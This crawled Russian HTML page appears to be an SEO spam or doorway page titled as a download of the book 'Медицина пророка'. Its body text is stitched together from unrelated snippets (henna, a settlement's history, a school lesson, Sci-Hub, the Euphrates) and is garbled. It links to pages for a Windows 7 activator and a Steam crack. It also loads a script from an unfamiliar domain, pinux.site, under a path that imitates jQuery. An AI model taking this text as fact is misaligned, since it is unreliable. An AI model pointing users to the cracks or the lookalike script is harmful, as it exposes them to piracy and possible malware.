

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-medicina-proroka-skachat-knigu.html
body_size: 3003
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Медицина пророка скачать книгу - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Медицина пророка скачать книгу</h2>
                            </header>
                            <p>Хна (араб. حناء ‎) — краска из высушенных листьев лавсонии неколючей (Lawsonia inermis). Она традиционно используется для украшения тела в Индии, Пакистане, Северной Африке и многих арабских странах. История. Рабочий посёлок ведет свою историю от хутора Хрестцы (он же Христовский, Крестовский) Кочетовской станицы при Сухом Донце, который существовал уже в 1837 году. Добрый день! Рада приветствовать вас на уроке истории. За лето вы хорошо отдохнули, набрались сил, чтобы покорять новые вершины, чтобы пополнять свои знания. История использования. С древних времен хну использовали как с косметической, так. 
История. Рабочий посёлок ведет свою историю от хутора Хрестцы (он же Христовский. Официальная страничка проекта Sci-Hub sci-hub.se — уже более 70 миллионов рецензируемых научных. конспекты уроков по истории Средних веков для 6 класса. Все новости сайта Академия тринитаризма на этой странице. Немало уже сказано слов о том, к какому типу цивилизации русские принадлежат больше. Аннотация: У него было все. Богатые родители, талант целителя, любимое служение и уважение. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Евфра́т (тур. Fırat, Фырат; араб. الفرات ‎, Эль-Фурат, ассир. ܦܪܬ Pǝrāt, арм. Եփրատ Ep’rat, курд. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-rabochiy-aktivator-vindovs-7-professionalnaya.html">Скачать рабочий активатор виндовс 7 профессиональная</a></li>
                                <li><a href="shcfv-skachat-minus-do-utra-temirov.html">Скачать минус до утра темиров</a></li>
                                <li><a href="shcfv-trudovoy-dogovor-na-buhgaltera-kassira.html">Трудовой договор на бухгалтера кассира</a></li>
                                <li><a href="shcfv-igry-dlya-devochek-skachat-besplatno-modnaya-lihoradka.html">Игры для девочек скачать бесплатно модная лихорадка</a></li>
                                <li><a href="shcfv-reshebnik-po-geografii-5-klass-alekseev.html">Решебник по географии 5 класс алексеев</a></li>
                                <li><a href="shcfv-crack-steam-skachat-torrent.html">Crack steam скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Хна — Википедия.</li>
<li>Усть-Донецкий — Википедия.</li>
<li>Sci-Hub Открытый доступ к научной информации.</li>
<li>План-конспект урока по истории (6 класс) на тему.</li>
<li>Академия тринитаризма -- Главная страница -- Новое.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-motiviruyuschie-na-zhizn.html">Книги мотивирующие на жизнь</a></li>
                                            <li><a href="shcfv-skachat-igru-kosynka-na-rabochiy-stol.html">Скачать игру косынка на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-1-klass-do-konca-skachat.html">1 класс до конца скачать</a></li>
                                            <li><a href="shcfv-vvedenie-obrazec.html">Введение образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kastomnaya-proshivka-lg-l7-p705.html">Кастомная прошивка lg l7 p705</a></li>
                                            <li><a href="shcfv-pochemu-ne-blokiruetsya-reklama.html">Почему не блокируется реклама</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gost-14922-77-aerosil.html">Гост 14922 77 аэросил</a></li>
                                            <li><a href="shcfv-kniga-merfi-angliyskiy-skachat.html">Книга мерфи английский скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
